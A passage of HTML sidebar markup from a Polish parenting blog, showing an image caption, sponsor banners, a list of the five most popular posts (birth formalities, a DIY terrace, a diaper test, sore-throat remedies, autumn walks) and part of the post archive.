https://blogger.googleusercontent.com/img/a/AVvXsEg658Thspw9NYqNhtVwmYbxjl3OBpRoJaEvBQW5aQDXDKPOWOUimVzvoodM4S7rCk9lr331o-ED-Fwx0PViUMc_iOWI3cjGId5qYAS6FkN7OFxJZNOWtZiVDkgkl8MAXE973eP-ptFoPJLvdBJx4whEXpTQh1KlE0QAoVVAij9pqYX_roYrkOFgnD42q0_C=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEg658Thspw9NYqNhtVwmYbxjl3OBpRoJaEvBQW5aQDXDKPOWOUimVzvoodM4S7rCk9lr331o-ED-Fwx0PViUMc_iOWI3cjGId5qYAS6FkN7OFxJZNOWtZiVDkgkl8MAXE973eP-ptFoPJLvdBJx4whEXpTQh1KlE0QAoVVAij9pqYX_roYrkOFgnD42q0_C=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEg658Thspw9NYqNhtVwmYbxjl3OBpRoJaEvBQW5aQDXDKPOWOUimVzvoodM4S7rCk9lr331o-ED-Fwx0PViUMc_iOWI3cjGId5qYAS6FkN7OFxJZNOWtZiVDkgkl8MAXE973eP-ptFoPJLvdBJx4whEXpTQh1KlE0QAoVVAij9pqYX_roYrkOFgnD42q0_C=s1600 1600w' width='272'>
</img>
<br/>
<span class='caption'>Zaraz-wracam.pl powstało w 2015 roku i skupia wokół siebie przede wszystkim rodziców.  </br> Na jego łamach motywujemy do sięgania po marzenia i pokazujemy, że posiadanie dzieci nie jest przeszkodą w dążeniu do celu!</span>
</div>
</div><div class='widget HTML' data-version='2' id='HTML4'>
<h3 class='title'>
Mapa interaktywna
</h3>
<div class='widget-content'>
<center><div class="separator" style="clear: both; text-align: center;"><a href="https://www.google.com/maps/d/viewer?mid=16Es21Vwkpw6tGcFXnoAaUhu4Pq5jFCSE&amp;ll=52.109511281436944%2C18.910863585799692&amp;z=7" imageanchor="1" style="margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="1080" data-original-width="1080" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJWHeg1Kt7q5Ox1OFREQZv66X4reLz958WWNgUZSEgAHJ2sUY1xHtf-ieHNIPsT69MV58Z5EzxHCfJsXvqJ4M6AH_ezLUbT_dxE17XGdR98hiDl4My2SK8bws2JZe7p3LS3UuSzUhamrsPzAApmzQXv3xKjGf3KsQ7GNBAVR7g3W7v_LZp68Yap684Pwtc/s320/mapa%20podr%C3%B3%C5%BCy.png" width="320" /></a></div></center>
</div>
</div><div class='widget Image' data-version='2' id='Image2'>
<h3 class='title'>
Studio Bonbon
</h3>
<div class='widget-content'>
<a href='https://www.studiobonbon.pl'>
<img alt='Studio Bonbon' height='320' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEikeH2W7SbFeOQUOEgpxRoOJ__lBscqNiRSh8t6eiMQWDZr0hAYPPql5DyErQV95wMykMIG3y2ETgOYJHQnXZJ8GkQuwHwEdHY2KLOJX9LhK5s_BcTjUwVkgSz_lppg-Oxqo6WKST_dNPEwwqOo_oEp9WlWp_43c208hx_CabaJKNxSxrI9hWocGT98c_DM=s320' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEikeH2W7SbFeOQUOEgpxRoOJ__lBscqNiRSh8t6eiMQWDZr0hAYPPql5DyErQV95wMykMIG3y2ETgOYJHQnXZJ8GkQuwHwEdHY2KLOJX9LhK5s_BcTjUwVkgSz_lppg-Oxqo6WKST_dNPEwwqOo_oEp9WlWp_43c208hx_CabaJKNxSxrI9hWocGT98c_DM=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEikeH2W7SbFeOQUOEgpxRoOJ__lBscqNiRSh8t6eiMQWDZr0hAYPPql5DyErQV95wMykMIG3y2ETgOYJHQnXZJ8GkQuwHwEdHY2KLOJX9LhK5s_BcTjUwVkgSz_lppg-Oxqo6WKST_dNPEwwqOo_oEp9WlWp_43c208hx_CabaJKNxSxrI9hWocGT98c_DM=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEikeH2W7SbFeOQUOEgpxRoOJ__lBscqNiRSh8t6eiMQWDZr0hAYPPql5DyErQV95wMykMIG3y2ETgOYJHQnXZJ8GkQuwHwEdHY2KLOJX9LhK5s_BcTjUwVkgSz_lppg-Oxqo6WKST_dNPEwwqOo_oEp9WlWp_43c208hx_CabaJKNxSxrI9hWocGT98c_DM=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEikeH2W7SbFeOQUOEgpxRoOJ__lBscqNiRSh8t6eiMQWDZr0hAYPPql5DyErQV95wMykMIG3y2ETgOYJHQnXZJ8GkQuwHwEdHY2KLOJX9LhK5s_BcTjUwVkgSz_lppg-Oxqo6WKST_dNPEwwqOo_oEp9WlWp_43c208hx_CabaJKNxSxrI9hWocGT98c_DM=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEikeH2W7SbFeOQUOEgpxRoOJ__lBscqNiRSh8t6eiMQWDZr0hAYPPql5DyErQV95wMykMIG3y2ETgOYJHQnXZJ8GkQuwHwEdHY2KLOJX9LhK5s_BcTjUwVkgSz_lppg-Oxqo6WKST_dNPEwwqOo_oEp9WlWp_43c208hx_CabaJKNxSxrI9hWocGT98c_DM=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEikeH2W7SbFeOQUOEgpxRoOJ__lBscqNiRSh8t6eiMQWDZr0hAYPPql5DyErQV95wMykMIG3y2ETgOYJHQnXZJ8GkQuwHwEdHY2KLOJX9LhK5s_BcTjUwVkgSz_lppg-Oxqo6WKST_dNPEwwqOo_oEp9WlWp_43c208hx_CabaJKNxSxrI9hWocGT98c_DM=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEikeH2W7SbFeOQUOEgpxRoOJ__lBscqNiRSh8t6eiMQWDZr0hAYPPql5DyErQV95wMykMIG3y2ETgOYJHQnXZJ8GkQuwHwEdHY2KLOJX9LhK5s_BcTjUwVkgSz_lppg-Oxqo6WKST_dNPEwwqOo_oEp9WlWp_43c208hx_CabaJKNxSxrI9hWocGT98c_DM=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEikeH2W7SbFeOQUOEgpxRoOJ__lBscqNiRSh8t6eiMQWDZr0hAYPPql5DyErQV95wMykMIG3y2ETgOYJHQnXZJ8GkQuwHwEdHY2KLOJX9LhK5s_BcTjUwVkgSz_lppg-Oxqo6WKST_dNPEwwqOo_oEp9WlWp_43c208hx_CabaJKNxSxrI9hWocGT98c_DM=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEikeH2W7SbFeOQUOEgpxRoOJ__lBscqNiRSh8t6eiMQWDZr0hAYPPql5DyErQV95wMykMIG3y2ETgOYJHQnXZJ8GkQuwHwEdHY2KLOJX9LhK5s_BcTjUwVkgSz_lppg-Oxqo6WKST_dNPEwwqOo_oEp9WlWp_43c208hx_CabaJKNxSxrI9hWocGT98c_DM=s1600 1600w' width='320'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image1'>
<h3 class='title'>
Wirtualni Asystenci
</h3>
<div class='widget-content'>
<a href='https://twojawa.blogspot.com/'>
<img alt='Wirtualni Asystenci' height='320' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiKmwHelwtrERQCYh10ODezWdp_eLrqpBJIjdIfNm8PASM5U8Nd8LgfgMOzGfnHgUMZAqkmEAMKHFLKYxrvY-ccSWbzWF9doV1tomtevpeGGJg5L4U6uFaG5HbueAwoJ9zFCb18se0kSD4T3dv8etcPElKYld7UbSK06XnmERLdcXhnkjXv9XZTFPdac7c_=s320' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEiKmwHelwtrERQCYh10ODezWdp_eLrqpBJIjdIfNm8PASM5U8Nd8LgfgMOzGfnHgUMZAqkmEAMKHFLKYxrvY-ccSWbzWF9doV1tomtevpeGGJg5L4U6uFaG5HbueAwoJ9zFCb18se0kSD4T3dv8etcPElKYld7UbSK06XnmERLdcXhnkjXv9XZTFPdac7c_=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEiKmwHelwtrERQCYh10ODezWdp_eLrqpBJIjdIfNm8PASM5U8Nd8LgfgMOzGfnHgUMZAqkmEAMKHFLKYxrvY-ccSWbzWF9doV1tomtevpeGGJg5L4U6uFaG5HbueAwoJ9zFCb18se0kSD4T3dv8etcPElKYld7UbSK06XnmERLdcXhnkjXv9XZTFPdac7c_=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEiKmwHelwtrERQCYh10ODezWdp_eLrqpBJIjdIfNm8PASM5U8Nd8LgfgMOzGfnHgUMZAqkmEAMKHFLKYxrvY-ccSWbzWF9doV1tomtevpeGGJg5L4U6uFaG5HbueAwoJ9zFCb18se0kSD4T3dv8etcPElKYld7UbSK06XnmERLdcXhnkjXv9XZTFPdac7c_=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEiKmwHelwtrERQCYh10ODezWdp_eLrqpBJIjdIfNm8PASM5U8Nd8LgfgMOzGfnHgUMZAqkmEAMKHFLKYxrvY-ccSWbzWF9doV1tomtevpeGGJg5L4U6uFaG5HbueAwoJ9zFCb18se0kSD4T3dv8etcPElKYld7UbSK06XnmERLdcXhnkjXv9XZTFPdac7c_=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEiKmwHelwtrERQCYh10ODezWdp_eLrqpBJIjdIfNm8PASM5U8Nd8LgfgMOzGfnHgUMZAqkmEAMKHFLKYxrvY-ccSWbzWF9doV1tomtevpeGGJg5L4U6uFaG5HbueAwoJ9zFCb18se0kSD4T3dv8etcPElKYld7UbSK06XnmERLdcXhnkjXv9XZTFPdac7c_=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEiKmwHelwtrERQCYh10ODezWdp_eLrqpBJIjdIfNm8PASM5U8Nd8LgfgMOzGfnHgUMZAqkmEAMKHFLKYxrvY-ccSWbzWF9doV1tomtevpeGGJg5L4U6uFaG5HbueAwoJ9zFCb18se0kSD4T3dv8etcPElKYld7UbSK06XnmERLdcXhnkjXv9XZTFPdac7c_=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEiKmwHelwtrERQCYh10ODezWdp_eLrqpBJIjdIfNm8PASM5U8Nd8LgfgMOzGfnHgUMZAqkmEAMKHFLKYxrvY-ccSWbzWF9doV1tomtevpeGGJg5L4U6uFaG5HbueAwoJ9zFCb18se0kSD4T3dv8etcPElKYld7UbSK06XnmERLdcXhnkjXv9XZTFPdac7c_=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEiKmwHelwtrERQCYh10ODezWdp_eLrqpBJIjdIfNm8PASM5U8Nd8LgfgMOzGfnHgUMZAqkmEAMKHFLKYxrvY-ccSWbzWF9doV1tomtevpeGGJg5L4U6uFaG5HbueAwoJ9zFCb18se0kSD4T3dv8etcPElKYld7UbSK06XnmERLdcXhnkjXv9XZTFPdac7c_=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEiKmwHelwtrERQCYh10ODezWdp_eLrqpBJIjdIfNm8PASM5U8Nd8LgfgMOzGfnHgUMZAqkmEAMKHFLKYxrvY-ccSWbzWF9doV1tomtevpeGGJg5L4U6uFaG5HbueAwoJ9zFCb18se0kSD4T3dv8etcPElKYld7UbSK06XnmERLdcXhnkjXv9XZTFPdac7c_=s1600 1600w' width='320'>
</img>
</a>
<br/>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<h3 class='title'>
Top 5
</h3>
<div class='widget-content'>
<div role='feed'>
<article class='post' role='article'>
<div class='post has-featured-image'>
<div class='snippet-thumbnail'>
<a href='https://www.zaraz-wracam.pl/2017/01/niezbedne-formalnosci-po-urodzenia.html'>
<img alt='Obraz' sizes='(max-width: 150px) 150px, 150px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLImXV3gFCVKoE493J7djmYtZC198vsxavFIWkVevAlmxiY0ULWXEpCJOs9iQo3L-YtnUiucJXSx7ILcuuCl6HVnWb2P__FxGs57fVm1SPUXCNNayKbZnK73H3u37Y0KCaOnZqPl82hxs/s1600/a16aa74a-6814-11e3-8665-0025b511226e.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLImXV3gFCVKoE493J7djmYtZC198vsxavFIWkVevAlmxiY0ULWXEpCJOs9iQo3L-YtnUiucJXSx7ILcuuCl6HVnWb2P__FxGs57fVm1SPUXCNNayKbZnK73H3u37Y0KCaOnZqPl82hxs/w150-h150-p-k-no-nu/a16aa74a-6814-11e3-8665-0025b511226e.jpg 150w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLImXV3gFCVKoE493J7djmYtZC198vsxavFIWkVevAlmxiY0ULWXEpCJOs9iQo3L-YtnUiucJXSx7ILcuuCl6HVnWb2P__FxGs57fVm1SPUXCNNayKbZnK73H3u37Y0KCaOnZqPl82hxs/w150-h150-p-k-no-nu/a16aa74a-6814-11e3-8665-0025b511226e.jpg 150w'/>
</a>
<div class='post-header'>
<div class='post-header-line-1'>
<span class='byline post-timestamp'>
<meta content='https://www.zaraz-wracam.pl/2017/01/niezbedne-formalnosci-po-urodzenia.html'/>
<a class='timestamp-link' href='https://www.zaraz-wracam.pl/2017/01/niezbedne-formalnosci-po-urodzenia.html' rel='bookmark' title='permanent link'>
<time class='published' datetime='2017-01-30T11:50:00+01:00' title='2017-01-30T11:50:00+01:00'>
stycznia 30, 2017
</time>
</a>
</span>
</div>
</div>
</div>
<h3 class='post-title'><a href='https://www.zaraz-wracam.pl/2017/01/niezbedne-formalnosci-po-urodzenia.html'>Niezbędne formalności po urodzenia dziecka.</a></h3>
<div class='snippet-body'>Narodziny dziecka to jeden z najwspanialszych momentów w życiu Rodziców. Najpierw wielkie oczekiwanie, później radość &#8230;</div>
<div class='fp-snip'>
<div class='jump-link'>
<a href='https://www.zaraz-wracam.pl/2017/01/niezbedne-formalnosci-po-urodzenia.html' title='Niezbędne formalności po urodzenia dziecka.'>
Czytaj więcej ...
</a>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-0'>
</div>
</div>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post has-featured-image'>
<div class='snippet-thumbnail'>
<a href='https://www.zaraz-wracam.pl/2019/09/nowoczesny-taras-diy.html'>
<img alt='Obraz' sizes='(max-width: 150px) 150px, 150px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiySURKLO5smA3TV4IGCrrMz2wci5aZ1FegcXmTc8OTQlDcELtU3xddFEFtoIQqAwBNHsRC1VKCbtDvW903kqvyTtmYZW_MDBUR1ARdP6L7t1YjIaZIZc4Ulg2AKey8K7rwEuoew9NiadVm/s1600/Nowoczesny-taras_IMG7455.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiySURKLO5smA3TV4IGCrrMz2wci5aZ1FegcXmTc8OTQlDcELtU3xddFEFtoIQqAwBNHsRC1VKCbtDvW903kqvyTtmYZW_MDBUR1ARdP6L7t1YjIaZIZc4Ulg2AKey8K7rwEuoew9NiadVm/w150-h150-p-k-no-nu/Nowoczesny-taras_IMG7455.jpg 150w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiySURKLO5smA3TV4IGCrrMz2wci5aZ1FegcXmTc8OTQlDcELtU3xddFEFtoIQqAwBNHsRC1VKCbtDvW903kqvyTtmYZW_MDBUR1ARdP6L7t1YjIaZIZc4Ulg2AKey8K7rwEuoew9NiadVm/w150-h150-p-k-no-nu/Nowoczesny-taras_IMG7455.jpg 150w'/>
</a>
<div class='post-header'>
<div class='post-header-line-1'>
<span class='byline post-timestamp'>
<meta content='https://www.zaraz-wracam.pl/2019/09/nowoczesny-taras-diy.html'/>
<a class='timestamp-link' href='https://www.zaraz-wracam.pl/2019/09/nowoczesny-taras-diy.html' rel='bookmark' title='permanent link'>
<time class='published' datetime='2019-09-23T09:59:00+02:00' title='2019-09-23T09:59:00+02:00'>
września 23, 2019
</time>
</a>
</span>
</div>
</div>
</div>
<h3 class='post-title'><a href='https://www.zaraz-wracam.pl/2019/09/nowoczesny-taras-diy.html'>Nowoczesny taras DIY</a></h3>
<div class='snippet-body'>Któż z nas podczas budowy domu nie popełnił błędów za które przyszło mu później przez lata płacić wysoką cenę? I nie m&#8230;</div>
<div class='fp-snip'>
<div class='jump-link'>
<a href='https://www.zaraz-wracam.pl/2019/09/nowoczesny-taras-diy.html' title='Nowoczesny taras DIY'>
Czytaj więcej ...
</a>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-0'>
</div>
</div>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post has-featured-image'>
<div class='snippet-thumbnail'>
<a href='https://www.zaraz-wracam.pl/2018/07/rzeczywistosc-kontra-reklama-czyli-test.html'>
<img alt='Obraz' sizes='(max-width: 150px) 150px, 150px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9vdcRloiAgHMiwtaWl4KHPDCD4B6asc5BWMrsqw2brWV9pfAT-P8cCFLE3QFtk-jG8cReaqhNaXndL53E1JvW4xzZCz8zGdD8Oc7Hnnu0kfcCrT5_aCV8_nOGWKNQXU04AJtLNHJwuyQ9/s1600/_IMG7929.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9vdcRloiAgHMiwtaWl4KHPDCD4B6asc5BWMrsqw2brWV9pfAT-P8cCFLE3QFtk-jG8cReaqhNaXndL53E1JvW4xzZCz8zGdD8Oc7Hnnu0kfcCrT5_aCV8_nOGWKNQXU04AJtLNHJwuyQ9/w150-h150-p-k-no-nu/_IMG7929.JPG 150w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9vdcRloiAgHMiwtaWl4KHPDCD4B6asc5BWMrsqw2brWV9pfAT-P8cCFLE3QFtk-jG8cReaqhNaXndL53E1JvW4xzZCz8zGdD8Oc7Hnnu0kfcCrT5_aCV8_nOGWKNQXU04AJtLNHJwuyQ9/w150-h150-p-k-no-nu/_IMG7929.JPG 150w'/>
</a>
<div class='post-header'>
<div class='post-header-line-1'>
<span class='byline post-timestamp'>
<meta content='https://www.zaraz-wracam.pl/2018/07/rzeczywistosc-kontra-reklama-czyli-test.html'/>
<a class='timestamp-link' href='https://www.zaraz-wracam.pl/2018/07/rzeczywistosc-kontra-reklama-czyli-test.html' rel='bookmark' title='permanent link'>
<time class='published' datetime='2018-07-20T07:24:00+02:00' title='2018-07-20T07:24:00+02:00'>
lipca 20, 2018
</time>
</a>
</span>
</div>
</div>
</div>
<h3 class='post-title'><a href='https://www.zaraz-wracam.pl/2018/07/rzeczywistosc-kontra-reklama-czyli-test.html'>Rzeczywistość kontra reklama, czyli test pieluszek Dada Extra Care</a></h3>
<div class='snippet-body'>Ile razy wybierając produkty dla dzieci zastanawiałaś się czy podejmujesz dobrą decyzję?<br></div>
<div class='fp-snip'>
<div class='jump-link'>
<a href='https://www.zaraz-wracam.pl/2018/07/rzeczywistosc-kontra-reklama-czyli-test.html' title='Rzeczywistość kontra reklama, czyli test pieluszek Dada Extra Care'>
Czytaj więcej ...
</a>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-0'>
</div>
</div>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post has-featured-image'>
<div class='snippet-thumbnail'>
<a href='https://www.zaraz-wracam.pl/2015/11/domowe-sposoby-na-drapanie-w-gardle.html'>
<img alt='Obraz' sizes='(max-width: 150px) 150px, 150px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSN4IEF9n0VFK4pUT3neOLXaCflNNgmJqdLNgFHBgWtYuu9pECYVGoiryIRJy1_upuUr_Lz-wQyUtlgbvnEdd1xaCIn8C5kH7J8e4884IyA6DFm8TScv9N-WXmnO4PwNzEmNogVgZhhso-7U-ML8_GPHrHb_SFctcgtuabVBfSUQRTPnSrOElrTSplNA/s16000/drapanie%20w%20gardle.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSN4IEF9n0VFK4pUT3neOLXaCflNNgmJqdLNgFHBgWtYuu9pECYVGoiryIRJy1_upuUr_Lz-wQyUtlgbvnEdd1xaCIn8C5kH7J8e4884IyA6DFm8TScv9N-WXmnO4PwNzEmNogVgZhhso-7U-ML8_GPHrHb_SFctcgtuabVBfSUQRTPnSrOElrTSplNA/w150-h150-p-k-no-nu/drapanie%20w%20gardle.png 150w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSN4IEF9n0VFK4pUT3neOLXaCflNNgmJqdLNgFHBgWtYuu9pECYVGoiryIRJy1_upuUr_Lz-wQyUtlgbvnEdd1xaCIn8C5kH7J8e4884IyA6DFm8TScv9N-WXmnO4PwNzEmNogVgZhhso-7U-ML8_GPHrHb_SFctcgtuabVBfSUQRTPnSrOElrTSplNA/w150-h150-p-k-no-nu/drapanie%20w%20gardle.png 150w'/>
</a>
<div class='post-header'>
<div class='post-header-line-1'>
<span class='byline post-timestamp'>
<meta content='https://www.zaraz-wracam.pl/2015/11/domowe-sposoby-na-drapanie-w-gardle.html'/>
<a class='timestamp-link' href='https://www.zaraz-wracam.pl/2015/11/domowe-sposoby-na-drapanie-w-gardle.html' rel='bookmark' title='permanent link'>
<time class='published' datetime='2015-11-25T08:00:00+01:00' title='2015-11-25T08:00:00+01:00'>
listopada 25, 2015
</time>
</a>
</span>
</div>
</div>
</div>
<h3 class='post-title'><a href='https://www.zaraz-wracam.pl/2015/11/domowe-sposoby-na-drapanie-w-gardle.html'>Domowe sposoby na drapanie w gardle</a></h3>
<div class='snippet-body'>Ból gardła i chrypkę można łagodzić na wiele sposobów. Gardło można płukać, ssać tabletki, robić okłady. Oczywiście pr&#8230;</div>
<div class='fp-snip'>
<div class='jump-link'>
<a href='https://www.zaraz-wracam.pl/2015/11/domowe-sposoby-na-drapanie-w-gardle.html' title='Domowe sposoby na drapanie w gardle'>
Czytaj więcej ...
</a>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-0'>
</div>
</div>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post has-featured-image'>
<div class='snippet-thumbnail'>
<a href='https://www.zaraz-wracam.pl/2016/10/jesienne-spacery-moga-byc-super.html'>
<img alt='Obraz' sizes='(max-width: 150px) 150px, 150px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXUDRxKQmI5ofd6hrTrvPkYBEnCW7KCrOucN_j2vYI4Um_GvlvOcHML3wgahhPUFe49kkq6VXvyPuaP83VTJFaGvZHtuMb5eAlote3pcQXtr19PFNGZtpuoEamwWnUBP4eZjJL5bV7RAI/s1600/DSC08230.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXUDRxKQmI5ofd6hrTrvPkYBEnCW7KCrOucN_j2vYI4Um_GvlvOcHML3wgahhPUFe49kkq6VXvyPuaP83VTJFaGvZHtuMb5eAlote3pcQXtr19PFNGZtpuoEamwWnUBP4eZjJL5bV7RAI/w150-h150-p-k-no-nu/DSC08230.jpg 150w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXUDRxKQmI5ofd6hrTrvPkYBEnCW7KCrOucN_j2vYI4Um_GvlvOcHML3wgahhPUFe49kkq6VXvyPuaP83VTJFaGvZHtuMb5eAlote3pcQXtr19PFNGZtpuoEamwWnUBP4eZjJL5bV7RAI/w150-h150-p-k-no-nu/DSC08230.jpg 150w'/>
</a>
<div class='post-header'>
<div class='post-header-line-1'>
<span class='byline post-timestamp'>
<meta content='https://www.zaraz-wracam.pl/2016/10/jesienne-spacery-moga-byc-super.html'/>
<a class='timestamp-link' href='https://www.zaraz-wracam.pl/2016/10/jesienne-spacery-moga-byc-super.html' rel='bookmark' title='permanent link'>
<time class='published' datetime='2016-10-26T10:26:00+02:00' title='2016-10-26T10:26:00+02:00'>
października 26, 2016
</time>
</a>
</span>
</div>
</div>
</div>
<h3 class='post-title'><a href='https://www.zaraz-wracam.pl/2016/10/jesienne-spacery-moga-byc-super.html'>Jesienne spacery mogą być super.</a></h3>
<div class='snippet-body'>Choć jesień kojarzy nam się z chandrą, deszczem i krótkim dniem to trzeba przyznać, że jest to jedna z piękniejszych p&#8230;</div>
<div class='fp-snip'>
<div class='jump-link'>
<a href='https://www.zaraz-wracam.pl/2016/10/jesienne-spacery-moga-byc-super.html' title='Jesienne spacery mogą być super.'>
Czytaj więcej ...
</a>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-0'>
</div>
</div>
</div>
</div>
</article>
</div>
</div>
</div><div class='widget BlogArchive' data-version='2' id='BlogArchive1'>
<details class='collapsible extendable'>
<summary>
<div class='collapsible-title'>
<h3 class='title'>
Archiwum
</h3>
<svg class='svg-icon-24 chevron-down'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_expand_more_black_24dp' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
<svg class='svg-icon-24 chevron-up'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_expand_less_black_24dp' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
</div>
</summary>
<div class='widget-content'>
<div class='fade-in' id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<div class='first-items'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2026/'>
2026
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2026/01/'>
stycznia
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
</ul>
</div>
</li>
</ul>
</div>
<div class='remaining-items'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2025/'>
2025
<span class='post-count'>13</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2025/12/'>
grudnia
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2025/10/'>
października
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2025/08/'>
sierpnia
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2025/06/'>
czerwca
<span class='post-count'>3</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2025/03/'>
marca
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2025/02/'>
lutego
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2025/01/'>
stycznia
<span class='post-count'>3</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
</ul>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2024/'>
2024
<span class='post-count'>11</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2024/10/'>
października
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2024/09/'>
września
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2024/06/'>
czerwca
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2024/05/'>
maja
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2024/04/'>
kwietnia
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2024/03/'>
marca
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2024/01/'>
stycznia
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
</ul>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2023/'>
2023
<span class='post-count'>9</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2023/12/'>
grudnia
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
